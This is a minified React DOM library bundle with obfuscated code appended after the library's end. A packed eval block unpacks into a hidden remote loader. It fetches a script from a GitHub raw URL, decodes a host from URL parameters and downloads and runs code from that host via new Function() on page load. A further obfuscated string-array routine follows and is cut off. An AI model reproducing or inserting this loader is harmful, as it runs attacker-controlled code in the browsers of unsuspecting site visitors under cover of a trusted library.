n.instance=r,eX(r),r;var l=m({},t,{"data-href":t.href,"data-precedence":t.precedence,href:null,precedence:null});return eX(r=(e.ownerDocument||e).createElement("style")),sf(r,"style",l),sX(r,t.precedence,e),n.instance=r;case"stylesheet":l=sQ(t.href);var a=e.querySelector(sB(l));if(a)return n.state.loading|=4,n.instance=a,eX(a),a;r=sW(t),(l=sR.get(l))&&sG(r,l),eX(a=(e.ownerDocument||e).createElement("link"));var o=a;return o._p=new Promise(function(e,n){o.onload=e,o.onerror=n}),sf(a,"link",r),n.state.loading|=4,sX(a,t.precedence,e),n.instance=a;case"script":if(a=sq(t.src),l=e.querySelector(sK(a)))return n.instance=l,eX(l),l;return r=t,(l=sR.get(a))&&sZ(r=m({},t),l),eX(l=(e=e.ownerDocument||e).createElement("script")),sf(l,"link",r),e.head.appendChild(l),n.instance=l;case"void":return null;default:throw Error(i(443,n.type))}return"stylesheet"===n.type&&0==(4&n.state.loading)&&(r=n.instance,n.state.loading|=4,sX(r,t.precedence,e)),n.instance}function sX(e,n,t){for(var r=t.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),l=r.length?r[r.length-1]:null,a=l,o=0;o<r.length;o++){var u=r[o];if(u.dataset.precedence===n)a=u;else if(a!==l)break}a?a.parentNode.insertBefore(e,a.nextSibling):(n=9===t.nodeType?t.head:t).insertBefore(e,n.firstChild)}function sG(e,n){null==e.crossOrigin&&(e.crossOrigin=n.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=n.referrerPolicy),null==e.title&&(e.title=n.title)}function sZ(e,n){null==e.crossOrigin&&(e.crossOrigin=n.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=n.referrerPolicy),null==e.integrity&&(e.integrity=n.integrity)}var sJ=null;function s0(e,n,t){if(null===sJ){var r=new Map,l=sJ=new Map;l.set(t,r)}else(r=(l=sJ).get(t))||(r=new Map,l.set(t,r));if(r.has(e))return r;for(r.set(e,null),t=t.getElementsByTagName(e),l=0;l<t.length;l++){var a=t[l];if(!(a[eQ]||a[eR]||"link"===e&&"stylesheet"===a.getAttribute("rel"))&&"http://www.w3.org/2000/svg"!==a.namespaceURI){var o=a.getAttribute(n)||"";o=e+o;var u=r.get(o);u?u.push(a):r.set(o,[a])}}return r}function s1(e,n,t){(e=e.ownerDocument||e).head.insertBefore(t,"title"===n?e.querySelector("head > title"):null)}function s2(e){return"stylesheet"!==e.type||0!=(3&e.state.loading)}var s3=null;function s4(){if(this.count--,0===this.count){if(this.stylesheets)s5(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}var s8=null;function s5(e,n){e.stylesheets=null,null!==e.unsuspend&&(e.count++,s8=new Map,n.forEach(s6,e),s8=null,s4.call(e))}function s6(e,n){if(!(4&n.state.loading)){var t=s8.get(e);if(t)var r=t.get(null);else{t=new Map,s8.set(e,t);for(var l=e.querySelectorAll("link[data-precedence],style[data-precedence]"),a=0;a<l.length;a++){var o=l[a];("LINK"===o.nodeName||"not all"!==o.getAttribute("media"))&&(t.set(o.dataset.precedence,o),r=o)}r&&t.set(null,r)}o=(l=n.instance).getAttribute("data-precedence"),(a=t.get(o)||r)===r&&t.set(null,l),t.set(o,l),this.count++,r=s4.bind(this),l.addEventListener("load",r),l.addEventListener("error",r),a?a.parentNode.insertBefore(l,a.nextSibling):(e=9===e.nodeType?e.head:e).insertBefore(l,e.firstChild),n.state.loading|=4}}var s9={$$typeof:S,Provider:null,Consumer:null,_currentValue:A,_currentValue2:A,_threadCount:0};function s7(e,n,t,r,l,a,o,u,i){this.tag=1,this.containerInfo=e,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=eP(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=eP(0),this.hiddenUpdates=eP(null),this.identifierPrefix=r,this.onUncaughtError=l,this.onCaughtError=a,this.onRecoverableError=o,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=i,this.incompleteTransitions=new Map}function ce(e,n,t,r,l,a,o,u,i,s,c,f){return e=new s7(e,n,t,o,i,s,c,f,u),n=1,!0===a&&(n|=24),a=rt(3,null,null,n),e.current=a,a.stateNode=e,n=r3(),n.refCount++,e.pooledCache=n,n.refCount++,a.memoizedState={element:r,isDehydrated:t,cache:n},lE(a),e}function cn(e,n,t,r,l,a){l=l?re:re,null===r.context?r.context=l:r.pendingContext=l,(r=lC(n)).payload={element:t},null!==(a=void 0===a?null:a)&&(r.callback=a),null!==(t=lP(e,r,n))&&(ia(t,e,n),lN(t,e,n))}function ct(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function cr(e,n){ct(e,n),(e=e.alternate)&&ct(e,n)}function cl(e){if(13===e.tag||31===e.tag){var n=t6(e,0x4000000);null!==n&&ia(n,e,0x4000000),cr(e,0x4000000)}}function ca(e){if(13===e.tag||31===e.tag){var n=ir(),t=t6(e,n=eF(n));null!==t&&ia(t,e,n),cr(e,n)}}var co=!0;function cu(e,n,t,r){var l=O.T;O.T=null;var a=M.p;try{M.p=2,cs(e,n,t,r)}finally{M.p=a,O.T=l}}function ci(e,n,t,r){var l=O.T;O.T=null;var a=M.p;try{M.p=8,cs(e,n,t,r)}finally{M.p=a,O.T=l}}function cs(e,n,t,r){if(co){var l=cc(r);if(null===l)se(e,n,r,cf,t),cS(e,r);else if(function(e,n,t,r,l){switch(n){case"focusin":return ch=cx(ch,e,n,t,r,l),!0;case"dragenter":return cg=cx(cg,e,n,t,r,l),!0;case"mouseover":return cy=cx(cy,e,n,t,r,l),!0;case"pointerover":var a=l.pointerId;return cv.set(a,cx(cv.get(a)||null,e,n,t,r,l)),!0;case"gotpointercapture":return a=l.pointerId,cb.set(a,cx(cb.get(a)||null,e,n,t,r,l)),!0}return!1}(l,e,n,t,r))r.stopPropagation();else if(cS(e,r),4&n&&-1<cw.indexOf(e)){for(;null!==l;){var a=eq(l);if(null!==a)switch(a.tag){case 3:if((a=a.stateNode).current.memoizedState.isDehydrated){var o=eS(a.pendingLanes);if(0!==o){var u=a;for(u.pendingLanes|=2,u.entangledLanes|=2;o;){var i=1<<31-ey(o);u.entanglements[1]|=i,o&=~i}iQ(a),0==(6&uO)&&(u0=ea()+500,iB(0,!1))}}break;case 31:case 13:null!==(u=t6(a,2))&&ia(u,a,2),is(),cr(a,2)}if(null===(a=cc(r))&&se(e,n,r,cf,t),a===l)break;l=a}null!==l&&r.stopPropagation()}else se(e,n,r,null,t)}}function cc(e){return cd(e=nk(e))}var cf=null;function cd(e){if(cf=null,null!==(e=eW(e))){var n=c(e);if(null===n)e=null;else{var t=n.tag;if(13===t){if(null!==(e=f(n)))return e;e=null}else if(31===t){if(null!==(e=d(n)))return e;e=null}else if(3===t){if(n.stateNode.current.memoizedState.isDehydrated)return 3===n.tag?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null)}}return cf=e,null}function cp(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(eo()){case eu:return 2;case ei:return 8;case es:case ec:return 32;case ef:return 0x10000000;default:return 32}default:return 32}}var cm=!1,ch=null,cg=null,cy=null,cv=new Map,cb=new Map,ck=[],cw="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function cS(e,n){switch(e){case"focusin":case"focusout":ch=null;break;case"dragenter":case"dragleave":cg=null;break;case"mouseover":case"mouseout":cy=null;break;case"pointerover":case"pointerout":cv.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":cb.delete(n.pointerId)}}function cx(e,n,t,r,l,a){return null===e||e.nativeEvent!==a?(e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:a,targetContainers:[l]},null!==n&&null!==(n=eq(n))&&cl(n)):(e.eventSystemFlags|=r,n=e.targetContainers,null!==l&&-1===n.indexOf(l)&&n.push(l)),e}function cE(e){var n=eW(e.target);if(null!==n){var t=c(n);if(null!==t){if(13===(n=t.tag)){if(null!==(n=f(t))){e.blockedOn=n,eM(e.priority,function(){ca(t)});return}}else if(31===n){if(null!==(n=d(t))){e.blockedOn=n,eM(e.priority,function(){ca(t)});return}}else if(3===n&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===t.tag?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cz(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=cc(e.nativeEvent);if(null!==t)return null!==(n=eq(t))&&cl(n),e.blockedOn=t,!1;var r=new(t=e.nativeEvent).constructor(t.type,t);nb=r,t.target.dispatchEvent(r),nb=null,n.shift()}return!0}function cC(e,n,t){cz(e)&&t.delete(n)}function cP(){cm=!1,null!==ch&&cz(ch)&&(ch=null),null!==cg&&cz(cg)&&(cg=null),null!==cy&&cz(cy)&&(cy=null),cv.forEach(cC),cb.forEach(cC)}function cN(e,n){e.blockedOn===n&&(e.blockedOn=null,cm||(cm=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,cP)))}var cL=null;function cT(e){cL!==e&&(cL=e,a.unstable_scheduleCallback(a.unstable_NormalPriority,function(){cL===e&&(cL=null);for(var n=0;n<e.length;n+=3){var t=e[n],r=e[n+1],l=e[n+2];if("function"!=typeof r)if(null===cd(r||t))continue;else break;var a=eq(t);null!==a&&(e.splice(n,3),n-=3,aZ(a,{pending:!0,data:l,method:t.method,action:r},r,l))}}))}function c_(e){function n(n){return cN(n,e)}null!==ch&&cN(ch,e),null!==cg&&cN(cg,e),null!==cy&&cN(cy,e),cv.forEach(n),cb.forEach(n);for(var t=0;t<ck.length;t++){var r=ck[t];r.blockedOn===e&&(r.blockedOn=null)}for(;0<ck.length&&null===(t=ck[0]).blockedOn;)cE(t),null===t.blockedOn&&ck.shift();if(null!=(t=(e.ownerDocument||e).$$reactFormReplay))for(r=0;r<t.length;r+=3){var l=t[r],a=t[r+1],o=l[eI]||null;if("function"==typeof a)o||cT(t);else if(o){var u=null;if(a&&a.hasAttribute("formAction")){if(l=a,o=a[eI]||null)u=o.formAction;else if(null!==cd(l))continue}else u=o.action;"function"==typeof u?t[r+1]=u:(t.splice(r,3),r-=3),cT(t)}}}function cF(){function e(e){e.canIntercept&&"react-transition"===e.info&&e.intercept({handler:function(){return new Promise(function(e){return l=e})},focusReset:"manual",scroll:"manual"})}function n(){null!==l&&(l(),l=null),r||setTimeout(t,20)}function t(){if(!r&&!navigation.transition){var e=navigation.currentEntry;e&&null!=e.url&&navigation.navigate(e.url,{state:e.getState(),info:"react-transition",history:"replace"})}}if("object"==typeof navigation){var r=!1,l=null;return navigation.addEventListener("navigate",e),navigation.addEventListener("navigatesuccess",n),navigation.addEventListener("navigateerror",n),setTimeout(t,100),function(){r=!0,navigation.removeEventListener("navigate",e),navigation.removeEventListener("navigatesuccess",n),navigation.removeEventListener("navigateerror",n),null!==l&&(l(),l=null)}}}function cD(e){this._internalRoot=e}function cO(e){this._internalRoot=e}cO.prototype.render=cD.prototype.render=function(e){var n=this._internalRoot;if(null===n)throw Error(i(409));cn(n.current,ir(),e,n,null,null)},cO.prototype.unmount=cD.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var n=e.containerInfo;cn(e.current,2,null,e,null,null),is(),n[eU]=null}},cO.prototype.unstable_scheduleHydration=function(e){if(e){var n=eO();e={blockedOn:null,target:e,priority:n};for(var t=0;t<ck.length&&0!==n&&n<ck[t].priority;t++);ck.splice(t,0,e),0===t&&cE(e)}};var cM=o.version;if("19.2.0-canary-97cdd5d3-20250710"!==cM)throw Error(i(527,cM,"19.2.0-canary-97cdd5d3-20250710"));if(M.findDOMNode=function(e){var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(i(188));throw Error(i(268,e=Object.keys(e).join(",")))}return e=null===(e=null!==(e=function(e){var n=e.alternate;if(!n){if(null===(n=c(e)))throw Error(i(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){t=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===t)return p(l),e;if(a===r)return p(l),n;a=a.sibling}throw Error(i(188))}if(t.return!==r.return)t=l,r=a;else{for(var o=!1,u=l.child;u;){if(u===t){o=!0,t=l,r=a;break}if(u===r){o=!0,r=l,t=a;break}u=u.sibling}if(!o){for(u=a.child;u;){if(u===t){o=!0,t=a,r=l;break}if(u===r){o=!0,r=a,t=l;break}u=u.sibling}if(!o)throw Error(i(189))}}if(t.alternate!==r)throw Error(i(190))}if(3!==t.tag)throw Error(i(188));return t.stateNode.current===t?e:n}(n))?function e(n){var t=n.tag;if(5===t||26===t||27===t||6===t)return n;for(n=n.child;null!==n;){if(null!==(t=e(n)))return t;n=n.sibling}return null}(e):null)?null:e.stateNode},"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var cA=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!cA.isDisabled&&cA.supportsFiber)try{em=cA.inject({bundleType:0,version:"19.2.0-canary-97cdd5d3-20250710",rendererPackageName:"react-dom",currentDispatcherRef:O,reconcilerVersion:"19.2.0-canary-97cdd5d3-20250710"}),eh=cA}catch(e){}}n.createRoot=function(e,n){if(!s(e))throw Error(i(299));var t=!1,r="",l=of,a=od,o=op;return null!=n&&(!0===n.unstable_strictMode&&(t=!0),void 0!==n.identifierPrefix&&(r=n.identifierPrefix),void 0!==n.onUncaughtError&&(l=n.onUncaughtError),void 0!==n.onCaughtError&&(a=n.onCaughtError),void 0!==n.onRecoverableError&&(o=n.onRecoverableError)),n=ce(e,1,!1,null,null,t,r,null,l,a,o,cF),e[eU]=n.current,i9(e),new cD(n)},n.hydrateRoot=function(e,n,t){if(!s(e))throw Error(i(299));var r,l=!1,a="",o=of,u=od,c=op,f=null;return null!=t&&(!0===t.unstable_strictMode&&(l=!0),void 0!==t.identifierPrefix&&(a=t.identifierPrefix),void 0!==t.onUncaughtError&&(o=t.onUncaughtError),void 0!==t.onCaughtError&&(u=t.onCaughtError),void 0!==t.onRecoverableError&&(c=t.onRecoverableError),void 0!==t.formState&&(f=t.formState)),(n=ce(e,1,!0,n,null!=t?t:null,l,a,f,o,u,c,cF)).context=(r=null,re),t=n.current,(a=lC(l=eF(l=ir()))).callback=null,lP(t,a,l),t=l,n.current.lanes=t,eN(n,t),iQ(n),e[eU]=n.current,i9(e),new cO(n)},n.version="19.2.0-canary-97cdd5d3-20250710"}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hc